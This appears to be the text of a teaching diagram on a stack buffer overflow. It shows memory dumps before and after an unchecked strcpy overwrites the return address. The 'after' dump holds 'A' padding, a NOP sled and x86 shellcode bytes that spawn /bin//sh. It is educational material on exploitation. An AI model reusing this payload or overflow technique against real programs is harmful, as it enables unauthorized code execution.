 64 bytes for buffer
return address to processData
strcpy arguments
0xffffcd3c: 0x5655560f 0xffffcd50 0xffffd0cd 0xf7e51ce9
0xffffcd4c: 0x565555fa 0x16 0xf7fb4000 0xffffcd98
0xffffcd5c: 0xf7e466eb 0xf7fb4d80 0xa 0x16
0xffffcd6c: 0x0 0xf7ffd000 0x7 0xf7fb4d80
0xffffcd7c: 0xfbad2a84 0xf7ffc984 0xf7ffc988 0xf7e4656b
0xffffcd8c: 0x56556a30 0xffffce30 0x56556a30 0xffffce18
0xffffcd9c: 0x565556a9 0xffffd0cd 0xffffcdcb 0x1
0xffffcdac: 0x56555646 0x0 0xc30000 0x1
strcpy
start
return address to main
EBP
&a = ebp+4
@ret start = [&a]
0xffffcd3c: 0x5655560f 0xffffcd50 0xffffd0cd 0xf7e51ce9
0xffffcd4c: 0x565555fa 0x41414141 0x41414141 0x41414141
0xffffcd5c: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcd6c: 0x90909090 0x90909090 0x90909090 0x58316a90
0xffffcd7c: 0x80cdd231 0xc189c389 0xcd58466a 0x520bb080
0xffffcd8c: 0x732f6e68 0x2f2f6868 0xe3896962 0x80cdd189
0xffffcd9c: 0xf7f568ab 0xff30ec83 0xffff00e4 0x1
0xffffcdac: 0x56555646 0x0 0xc30000 0x1
strcpy
end
¿=?
@ret end = [&a]
buffer overflow
return address
overwritten!